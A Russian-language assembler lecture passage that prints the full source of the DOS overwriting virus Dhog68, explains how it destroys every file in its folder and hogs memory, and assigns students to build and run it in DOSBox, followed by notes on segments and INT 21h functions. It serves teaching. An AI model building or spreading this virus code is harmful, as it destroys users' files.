Лекция 5.

**Вопросы: Ответить в течение 10 минут с начала занятия.**

1. **Что такое RAM.**

**Теперь к нашим баранам. Точнее, к боровам…**

**Приведем текст на языке записи алгоритмов assembler вируса Dhog68, который приведен на стр. 257 – 258 Книги «Ассемблер**





**Опишем «алгоритм» пакостей, которые делаются сим «вирусом». Смысл заключается в следующем:**

**Dhog68, являясь исполнимым файлом (то есть он получен путем трансляции и линковки исходного текста на языке записи алгоритмов assembler (представленный чуть выше), попадая в оперативную память под управлением операционной системы, становится ПРОГРАММОЙ, которой передаётся управление. После того, как она получает управление, происходит следующее:**

1. **В папке, из которой осуществлялась загрузка Dhog68, ищется первый попавшийся файл.**

**ВОПРОС 2: «Что значит «первый попавшийся файл».-**

1. **Определяется то, что называется «атрибутами» найденного на внешнем устройстве файла, которые ОПРЕДЕЛЯЮТ ТИП И СВОЙСТВА ФАЙЛА в соответствии с файловой системой операционной системы (НО НЕ ОБОЛОЧКИ Windows)!!!**
2. **Осуществляется «сброс атрибутов» найденного на внешнем устройстве файла.**

**ВОПРОС 3: «Что Вы знаете про атрибуты файла». Какие они бывают.**

1. **Делается «открытие файла-жертвы» с получением так называемого «handle» файла.**

**ВОПРОС 4:Перевести на русский язык слово «Handle».**

1. **Файл-жертва открывается для записи.**

**ВОПРОС 5: «Что значит «Открыть файл»?**

1. **В файл-жертву на внешнем носителе записывается текст на машинном языке, текст на машинном языке расположен в оперативной памяти.**
2. **Ищется очередной файл-жертва в папке, откуда осуществлялся запуск исполнимого модуля. Если он найден, то выполняются действия 2-7. Если нет больше «испорченных» файлов, осуществляется переход к действию 8.**
3. **Выполняются действия по оставлению в оперативной памяти так называемого «ДУТОГО РЕЗИДЕНТА» - программа Dhog68 остаётся «сидеть» в памяти, выделяя для себя всю доступную оперативную память, что приводит к тому, что никакие другие программы, не относящиеся к программам-командам операционной системы, не смогут быть выполнены.**

***Замечания.***

1. **Для выполнения-тестирования программ, исследуемых в данном курсе лекций, которые (программы) являются «моделями» поведения всех подобных вирусных программ, следует пользоваться ОПЕРАЦИОННЫМИ ОБОЛОЧКАМИ типа DOSBOX, которые являются своего рода «эмуляторами» реальных операционных систем.**
2. **В последнее время ОПЕРАЦИОННЫЕ ОБОЛОЧКИ типа Windows (LINUX), якобы озаботившись защитой данных, делают всё возможное и невозможное для того, чтобы ОТДАЛИТЬ разработчиков программного обеспечения от реального низкого уровня программирования аппаратуры, что находит своё отражение в отказе, по сути, от аппарата прерываний (говорится об «исключительных ситуациях») и в предоставлении конечным пользователям АППАРАТА WinAPI.**
3. **Как указывается в книге, данный текст на языке записи алгоритмов assembler, получен из исполнимого файла с использованием так называемого дизассемблера IDA, который наряду с другими дизассемблерами и отладчиками ДОЛЖЕН БЫТЬ НАСТОЛЬНЫМ ПРОГРАММНЫМ ПРОДУКТОМ ЛЮБОГО УВАЖАЮЩЕГО СЕБЯ разработчика программного обеспечения в области защиты программ и данных.**

**Далее представлен текст Dhog68:**

seg000 segment byte public 'CODE'

assume cs:seg000

org 100h

assume es:nothing, ss:nothing, ds:seg000

public start

start proc near

mov ah,4Eh

mov dx,140h

int 21h

loc_0_107:

mov ah,43h

mov al,0

mov dx,9Eh

int 21h

mov ah,43h

mov al,1

mov dx,9Eh

mov cl,0

int 21h

mov ax,3D01h

mov dx,9Eh

int 21h

xchg ax,bx

mov ah,40h

mov cl,44h

nop

nop

mov dx,100h

int 21h

mov ah,3Eh

int 21h

mov ah,4Fh

int 21h

jnb loc_0_107

mov ah,31h

mov dx,7530h

int 21h

start endp

a_MaskForVir db '*.*',0

seg000 ends

end start

**Домашнее задание – выполнить до понедельника 22.11.2021 г. до 23:59!!! Используя оболочку DosBox набрать текст, отладить, получить com-файл, и исполнить его для какой-либо папки!!! Проверить, каким образом НА ПОЯВЛЕНИЕ ЭТОГО ФАЙЛА .com реагирует Ваша антивирусная защита (если пока её нет – установить любой бесплатный антивирусник). Прислать, как всегда, отчёт о проделанной работе в виде известных Вам трёх файлов.**

***Пожуём!!!***

**Строчки:**

seg000 segment byte public 'CODE'

assume cs:seg000

org 100h

assume es:nothing, ss:nothing, ds:seg000

**возвращают нас к материалу одной из предыдущих лекций, где речь шла об оперативной памяти, способах размещения программ в памяти и способах адресации. Напоминаем:**



**Доступная для прикладной программы оперативная память «сегментируется» таким образом, что в ней может располагаться 4 сегмента одной конкретной ПРОГРАММЫ: Code segment, Data segment, Stack segment, Extended segment. И соответственно, вышеуказанные строчки представляют собой ДИРЕКТИВЫ ТРАНСЛЯТОРУ, определяющие какие сегментные регистры будут использованы при формировании адресов ПРИ ЗАГРУЗКЕ ПРОГРАММЫ В ОПЕРАТИВНУЮ ПАМЯТЬ.**

**Структура ПРОГРАММ, получаемых в оперативной памяти, в результате ЗАГРУЗКИ под управлением операционной системы ИСПОЛНИМЫХ ФАЙЛОВ (МОДУЛЕЙ) типа .exe и .com представлена ниже:**

**Структура ПРОГРАММ, получаемых в оперативной памяти, в результате ЗАГРУЗКИ под управлением операционной системы ИСПОЛНИМЫХ ФАЙЛОВ (МОДУЛЕЙ) типа .exe и .com. В следующем фрагменте представлен один из возможных вариантов ОФОРМЛЕНИЯ ИСХОДНОГО ТЕКСТА НА ЯЗЫКЕ ЗАПИСИ АЛГОРИТМОВ assembler с возможностью получения в результате трансляции и линковки ИСПОЛНИМОГО ФАЙЛА ТИПА .EXE.**



**Если соответствующим правильным образом осуществить ТРАНСЛЯЦИЮ (tasm) и ЛИНКОВКУ (tlink) в рамках использования программного средства DosBox с получением файла .exe, а затем осуществить размещение уже ПРОГРАММЫ в оперативную память, то в оперативной памяти «появится» такая «Картинка»:**



**Если же возникнет желание В РЕЗУЛЬТАТЕ ТРАНСЛЯЦИИ И ЛИНКОВКИ получить исполнимый файл ТИПА .COM, то исходный текст может быть оформлен следующим образом:**



**При этом указание, что должен быть получен файл типа .COM, делается с помощью указания при вызове TLINK ключика, если не обманываю, \t! В результате будет получена такая картинка в оперативной памяти:**



**Замечание. В зависимости от того, какой транслятор (tasm, masm, nasm, fasm, …. и какой линковщик используются, ОФОРМЛЕНИЕ ИСХОДНЫХ ТЕКСТОВ НА ЯЗЫКЕ ЗАПИСИ АЛГОРИТМОВ assembler МОЖЕТ РАЗЛИЧАТЬСЯ. Однако основным принципом является то, что должны быть как-то явно или неявно определены Сегменты и с каждым из них «связаны» сегментные регистры, в которые сначала транслятор, а затем линковщик с загрузчиком операционной системы, РАЗМЕЩАЮТСЯ АДРЕСА ОБЛАСТЕЙ ПАМЯТИ, в которых будут расположены соответствующие сегменты. Просто напоминание: АДРЕС – Номер байта ОПЕРАТИВНОЙ ПАМЯТИ!!!!**

**Из этих рисунков и первых представленных выше строчек следует, что из исходного текста, являющегося исходным текстом вируса, БУДЕТ ПОЛУЧЕН в результате трансляции и линковки, ИСПОЛНИМЫЙ ФАЙЛ типа .COM. При этом в сегментные регистры CS, DS, ES и SS помещается адрес специальной области памяти под названием PSP (не переводим) – Program Segment Prefix и размером в 100h байтов (в 256 байтов).**

**Замечание. В зависимости от того, какой транслятор (tasm, masm, nasm, fasm, …. и какой линковщик используются, ОФОРМЛЕНИЕ ИСХОДНЫХ ТЕКСТОВ НА ЯЗЫКЕ ЗАПИСИ АЛГОРИТМОВ assembler МОЖЕТ РАЗЛИЧАТЬСЯ. Однако основным принципом является то, что должны быть как-то явно или неявно определены Сегменты и с каждым из них «связаны» сегментные регистры, в которые сначала транслятор, а затем линковщик с загрузчиком операционной системы, РАЗМЕЩАЮТСЯ АДРЕСА ОБЛАСТЕЙ ПАМЯТИ, в которых будут расположены соответствующие сегменты. Просто напоминание: АДРЕС – Номер байта ОПЕРАТИВНОЙ ПАМЯТИ!!!!**

**Из этих рисунков и первых представленных выше строчек следует, что из исходного текста, являющегося исходным текстом вируса, БУДЕТ ПОЛУЧЕН в результате трансляции и линковки, ИСПОЛНИМЫЙ ФАЙЛ типа .COM. При этом в сегментные регистры CS, DS, ES и SS помещается адрес специальной области памяти под названием PSP (не переводим) – Program Segment Prefix и размером в 100h байтов (в 256 байтов).**

**Строчка**

**start proc near**

определяет, точнее говорит транслятору, что далее будет записана последовательность команд, которая называется процедурой (proc), обзывается именем start и передача управления этой последовательности команд может быть осуществлена с помощью команды CALL языка записи алгоритмов assembler. Транслятор же в свою очередь преобразует команду CALL в последовательность машинных команд передачи управления. Транслятор же, встретив команду на языке записи алгоритмов assembler:

***start proc near*** – просто поставит в соответствие имени start СООТВЕТСТВУЮЩИЙ АДРЕС, который уже будет окончательно сформирован при загрузке исполнимого файла в оперативную память, запомнит этот адрес и запомнит тот факт, что адрес этот будет адресом NEAR.

**Команды**

mov ah,4Eh

mov dx,140h

int 21h

записаны здесь для того, чтобы после их трансляции, линковки и загрузки в оперативную память, они были бы расшифрованы процессором и заставили компьютер осуществить поиск первого файла, соответствующего так называемой маске. Понятно, что основной командой здесь является команда

int 21h – сокращение от английского слова interrupt – прерывание.

***Толкование ______.***

100. Прерывания

|  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| * 100.1. [Механизм прерываний](http://www.xserver.ru/computer/os/msdos/1/5.shtml#ch4_1) * 100.2. [Таблица векторов прерываний](http://www.xserver.ru/computer/os/msdos/1/5.shtml#ch4_2)   Прерывание можно рассматривать как некоторое особое событие в системе, требующее моментальной реакции. Например, хорошо спроектированные системы повышенной надежности используют прерывание по аварии в питающей сети для выполнения процедур записи содержимого регистров и оперативной памяти на магнитный носитель с тем, чтобы после восстановления питания можно было продолжить работу с того же места. Кажется очевидным, что возможны самые разнообразные прерывания по самым различным причинам. Поэтому прерывание рассматривается не просто как таковое: с ним связывают число, называемое номером типа прерывания или просто номером прерывания. С каждым номером прерывания связывается то или иное событие. Система умеет распознавать, какое прерывание, с каким номером оно произошло, и запускает соответствующую этому номеру процедуру.  Программы могут сами вызывать прерывания с заданным номером. Для этого они используют команду INT. Это так называемые программные прерывания. Программные прерывания не являются асинхронными, так как вызываются из программы (а она-то знает, когда она вызывает прерывание!). Программные прерывания удобно использовать для организации доступа к отдельным, общим для всех программ модулям. Например, программные модули операционной системы доступны прикладным программам именно через прерывания, и нет необходимости при вызове этих модулей знать их текущий адрес в памяти. Прикладные программы могут сами устанавливать свои обработчики прерываний для их последующего использования другими программами. Для этого встраиваемые обработчики прерываний должны быть резидентными в памяти. Мы научимся создавать свои программы обработки прерываний и будем говорить об этом при обсуждении резидентных программ.  Аппаратные прерывания вызываются физическими устройствами и приходят асинхронно. Эти прерывания информируют систему о событиях, связанных с работой устройств, например о том, что наконец-то завершилась печать символа на принтере и неплохо было бы выдать следующий символ, или о том, что требуемый сектор диска уже прочитан, его содержимое доступно программе. Использование прерываний при работе с медленными внешними устройствами позволяют совместить ввод/вывод с обработкой данных в центральном процессоре и в результате повышает общую производительность системы. Некоторые прерывания (первые пять в порядке номеров) зарезервированы для использования самим центральным процессором на случай каких-либо особых событий вроде попытки деления на ноль, переполнения и т.п.    100.2. Таблица векторов прерываний  Для того чтобы связать адрес обработчика прерывания с номером прерывания, используется таблица векторов прерываний, занимающая первый килобайт оперативной памяти - адреса от 0000:0000 до 0000:03FF. Таблица состоит из 256 элементов - FAR-адресов обработчиков прерываний. Эти элементы называются векторами прерываний. В первом слове элемента таблицы записано смещение, а во втором - адрес сегмента обработчика прерывания.  Прерыванию с номером 0 соответствует адрес 0000:0000, прерыванию с номером 1 - 0000:0004 и т.д. Для программиста, использующего язык Си, таблицу можно описать следующим образом:  void (* interrupt_table[256])();  Инициализация таблицы происходит частично BIOS после тестирования аппаратуры и перед началом загрузки операционной системой, частично при загрузке DOS. DOS может переключить на себя некоторые прерывания BIOS.  Займемся теперь содержимым таблицы векторов прерываний. Приведем назначение некоторых наиболее важных векторов:   |  |  | | --- | --- | | Номер | Описание | | **0** | **Ошибка деления. Вызывается автоматически после выполнения команд DIV или IDIV, если в результате деления происходит переполнение (например, при делении на 0).** | | **1** | **Прерывание пошагового режима. Вырабатывается после выполнения каждой машинной команды, если в слове флагов установлен бит пошаговой трассировки TF. Используется для отладки программ. Это прерывание не вырабатывается после выполнения команды MOV в сегментные регистры или после загрузки сегментных регистров командой POP.** | | 2 | Аппаратное немаскируемое прерывание. Это прерывание может использоваться по-разному в разных машинах. Обычно вырабатывается при ошибке четности в оперативной памяти и при запросе прерывания от сопроцессора. | | 3 | ***Прерывание для трассировки. Это прерывание генерируется при выполнении однобайтовой машинной команды с кодом CCh и обычно используется отладчиками для установки точки прерывания.*** | | 4 | Переполнение. Генерируется машинной командой INTO, если установлен флаг OF. Если флаг не установлен, то команда INTO выполняется как NOP. Это прерывание используется для обработки ошибок при выполнении арифметических операций. | | 5 | Печать копии экрана. Генерируется при нажатии на клавиатуре клавиши PrtScr. Обычно используется для печати образа экрана. Для процессора 80286 генерируется при выполнении машинной команды BOUND, если проверяемое значение вышло за пределы заданного диапазона. | | 6 | Неопределенный код операции или длина команды больше 10 байт (для процессора 80286). | | 7 | Особый случай отсутствия математического сопроцессора (процессор 80286). | | 8 | IRQ0 - прерывание интервального таймера, возникает 18,2 раза в секунду. | | 9 | IRQ1 - прерывание от клавиатуры. Генерируется при нажатии и при отжатии клавиши. Используется для чтения данных от клавиатуры. | | A | IRQ2 - используется для каскадирования аппаратных прерываний в машинах класса AT. | | B | IRQ3 - прерывание асинхронного порта COM2. | | C | IRQ4 - прерывание асинхронного порта COM1. | | D | IRQ5 - прерывание от контроллера жесткого диска для XT. | | E | IRQ6 - прерывание генерируется контроллером флоппи-диска после завершения операции. | | F | IRQ7 - прерывание принтера. Генерируется принтером, когда он готов к выполнению очередной операции. Многие адаптеры принтера не используют это прерывание. | | ***10*** | ***Обслуживание видеоадаптера.*** | | ***11*** | ***Определение конфигурации устройств в системе.*** | | ***12*** | ***Определение размера оперативной памяти в системе.*** | | ***13*** | ***Обслуживание дисковой системы.*** | | 14 | Последовательный ввод/вывод. | | 15 | Расширенный сервис для AT-компьютеров. | | 16 | Обслуживание клавиатуры. | | 17 | Обслуживание принтера. | | 18 | Запуск BASIC в ПЗУ, если он есть. | | 19 | Загрузка операционной системы. | | 1A | Обслуживание часов. | | 1B | Обработчик прерывания Ctrl-Break. | | 1C | Прерывание возникает 18.2 раза в секунду, вызывается программно обработчиком прерывания таймера. | | 1D | Адрес видеотаблицы для контроллера видеоадаптера 6845. | | 1E | Указатель на таблицу параметров дискеты. | | 1F | Указатель на графическую таблицу для символов с кодами ASCII 128-255. | | 20-5F | Используется DOS или зарезервировано для DOS. | | 60-67 | Прерывания, зарезервированные для пользователя. | | 68-6F | Не используются. | | 70 | IRQ8 - прерывание от часов реального времени. | | 71 | IRQ9 - прерывание от контроллера EGA. | | 72 | IRQ10 - зарезервировано. | | 73 | IRQ11 - зарезервировано. | | 74 | IRQ12 - зарезервировано. | | 75 | IRQ13 - прерывание от математического сопроцессора. | | 76 | IRQ14 - прерывание от контроллера жесткого диска. | | 77 | IRQ15 - зарезервировано. | | 78 - 7F | Не используются. | | 80-85 | Зарезервированы для BASIC. | | 86-F0 | Используются интерпретатором BASIC. | | F1-FF | Не используются. |   IRQ0 - IRQ15 - это аппаратные прерывания, о них будет рассказано позже.    Таким образом при «возникновении» или при «инициировании» прерывания программными средствами операционной системы, ОСУЩЕСТВЛЯЕТСЯ ОБРАБОТКА ПРЕРЫВАНИЯ, когда в соответствии с номером прерывания, осуществляется обращение к ОБРАБОТЧИКУ ПРЕРЫВАНИЯ – ПРОГРАММЫ, которая призвана «справиться» с возникшей ситуацией. ПРИ ЭТОМ ДОГОВОРИЛИСЬ, ЧТО ВСЕГДА ПРИ ВОЗНИКНОВЕНИИ ПРЕРЫВАНИЯ, В РЕГИСТРЕ AH ДОЛЖЕН НАХОДИТЬСЯ НОМЕР ФУНКЦИИ, которая будет ВЫЗВАНА ОБРАБОТЧИКОМ ПРЕРЫВАНИЯ для «реагирования». В представленных выше командах:  mov ah,4Eh  mov dx,140h  int 21h  используется (инициализируется) ПРЕРЫВАНИЕ 21H, которое называется «ПРЕРЫВАНИЕМ ОТ ОПЕРАЦИОННОЙ СИСТЕМЫ». При этом ИСПОЛЬЗУЕТСЯ ФУНКЦИЯ С НОМЕРОМ 4Eh.  ПРИ РАЗРАБОТКЕ АППАРАТА ПРЕРЫВАНИЙ в случае АППАРАТНЫХ ПРЕРЫВАНИЙ пацаны-девчонки c INTEL, а в случае ПРОГРАММНЫХ ПРЕРЫВАНИЙ дядьки-тётьки с Microsoft, ДОГОВОРИЛИСЬ, наряду с указанием в регистре AH номера функции, вызываемой обработчиком прерываний при его возникновении, КАКИМ ОБРАЗОМ ЭТОЙ ФУНКЦИИ БУДУТ ПЕРЕДАВАТЬСЯ ПАРАМЕТРЫ И ГДЕ ИСКАТЬ РЕЗУЛЬТАТ ИСПОЛНЕНИЯ ВЫЗЫВАЕМОЙ ФУНКЦИИ.  Соответственно, для того, чтобы превратиться в «осла, знающего дорогу, и стоить большего, чем прорицатель, бредущего наугад», НЕОБХОДИМО: ДУМАТЬ, РИСОВАТЬ, КОПАТЬ!!!! А именно, лезть в dos.microsoft.com И ТЩАТЕЛЬНЫМ ОБРАЗОМ ИЗУЧАТЬ ФУНКЦИОНАЛ, ВХОДНЫЕ И ВЫХОДНЫЕ ПАРАМЕТРЫ КАЖДОЙ-КАЖДОЙ Функции, вызываемой обработчиком прерывания ПРИ ВОЗНИКНОВЕНИИ (Инициации) того или иного прерывания с тем или иным номером….  Идя по этому пути, ЛЕЗЕМ и находим:  Функции OS - INT 21H: сервис OS  Это прерывание служит главным входом большинства функций DOS.  Программа, запрашивающая сервис DOS, должна подготовить всю необходимую информацию в регистрах и управляющих блоках, указать в регистре AH номер желаемой функции DOS и затем вызвать прерывание INT 21H.   * [Функция DOS 00H: завершить программу](http://www.codenet.ru/progr/dos/dos_0008.php) * [Функция DOS 01H: ввод с клавиатуры](http://www.codenet.ru/progr/dos/dos_0009.php) * [Функция DOS 02H: вывод на дисплей](http://www.codenet.ru/progr/dos/dos_0010.php) * [Функция DOS 03H: ввод AUX](http://www.codenet.ru/progr/dos/dos_0011.php) * [Функция DOS 04H: вывод AUX](http://www.codenet.ru/progr/dos/dos_0012.php) * [Функция DOS 06H: Обмен с консолью](http://www.codenet.ru/progr/dos/dos_0014.php) * [Функция DOS 07H: Нефильтрующий консольный ввод без эха](http://www.codenet.ru/progr/dos/dos_0015.php) * [Функция DOS 08H: Консольный ввод без эха](http://www.codenet.ru/progr/dos/dos_0016.php) * [Функция DOS 09H: Выдать строку](http://www.codenet.ru/progr/dos/dos_0017.php) * [Функция DOS 0aH: буферизованный ввод строки](http://www.codenet.ru/progr/dos/dos_0018.php) * [Функция DOS 0bH: проверить статус ввода](http://www.codenet.ru/progr/dos/dos_0019.php) * [Функция DOS 0cH: ввод с очисткой](http://www.codenet.ru/progr/dos/dos_0020.php) * [Функция DOS 0dH: Сбросить диск](http://www.codenet.ru/progr/dos/dos_0021.php) * [Функция DOS 0eH: Выбрать умалчиваемый диск DOS](http://www.codenet.ru/progr/dos/dos_0022.php) * [Функция DOS 0fH: открыть файл через FCB](http://www.codenet.ru/progr/dos/dos_0023.php) * [Функция DOS 10H: Закрыть файл через FCB](http://www.codenet.ru/progr/dos/dos_0024.php) * [Функция DOS 11H: Найти 1-й совпадающий файл через FCB](http://www.codenet.ru/progr/dos/dos_0025.php) * [Функция DOS 12H: Найти следующий совпадающий файл через FCB](http://www.codenet.ru/progr/dos/dos_0026.php) * [Функция DOS 13H: Удалить файл через FCB](http://www.codenet.ru/progr/dos/dos_0027.php) * [Функция DOS 14H: читать последовательный файл через FCB](http://www.codenet.ru/progr/dos/dos_0028.php) * [Функция DOS 15H: писать последовательный файл через FCB](http://www.codenet.ru/progr/dos/dos_0029.php) * [Функция DOS 16H: создать файл через FCB](http://www.codenet.ru/progr/dos/dos_0030.php) * [Функция DOS 17H: Переименовать файл через FCB](http://www.codenet.ru/progr/dos/dos_0031.php) * [Функция DOS 19H: дать умалчиваемый диск DOS](http://www.codenet.ru/progr/dos/dos_0032.php) * [Функция DOS 1aH: установить адрес DTA](http://www.codenet.ru/progr/dos/dos_0033.php) * [Функция DOS 1bH: дать информацию FAT (текущий диск)](http://www.codenet.ru/progr/dos/dos_0034.php) * [Функция DOS 1cH: дать информацию FAT (любой диск)](http://www.codenet.ru/progr/dos/dos_0035.php) * [Функция DOS 21H: читать запись произвольного файла](http://www.codenet.ru/progr/dos/dos_0036.php) * [Функция DOS 22H: писать запись произвольного файла](http://www.codenet.ru/progr/dos/dos_0037.php) * [Функция DOS 23H: дать размер файла через FCB](http://www.codenet.ru/progr/dos/dos_0038.php) * [Функция DOS 24H: установить адрес блока произвольного файла](http://www.codenet.ru/progr/dos/dos_0039.php) * [Функция DOS 25H: установить вектор прерывания](http://www.codenet.ru/progr/dos/dos_0040.php) * [Функция DOS 26H: создать префикс программного сегмента](http://www.codenet.ru/progr/dos/dos_0041.php) * [Функция DOS 27H: читать блок произвольного файла](http://www.codenet.ru/progr/dos/dos_0042.php) * [Функция DOS 28H: писать блок произвольного файла](http://www.codenet.ru/progr/dos/dos_0043.php) * [Функция DOS 29H: Разобрать имя файла](http://www.codenet.ru/progr/dos/dos_0044.php) * [Функция DOS 2aH: дать дату DOS](http://www.codenet.ru/progr/dos/dos_0045.php) * [Функция DOS 2bH: установить дату DOS](http://www.codenet.ru/progr/dos/dos_0046.php) * [Функция DOS 2cH: дать время DOS](http://www.codenet.ru/progr/dos/dos_0047.php) * [Функция DOS 2dH: установить время DOS](http://www.codenet.ru/progr/dos/dos_0048.php) * [Функция DOS 2eH: установить/сбросить переключатель верификации](http://www.codenet.ru/progr/dos/dos_0049.php) * [Функция DOS 2fH: дать текущий DTA](http://www.codenet.ru/progr/dos/dos_0050.php) * [Функция DOS 30H: дать номер версии DOS](http://www.codenet.ru/progr/dos/dos_0051.php) * [Функция DOS 31H: завершиться и остаться резидентным -- 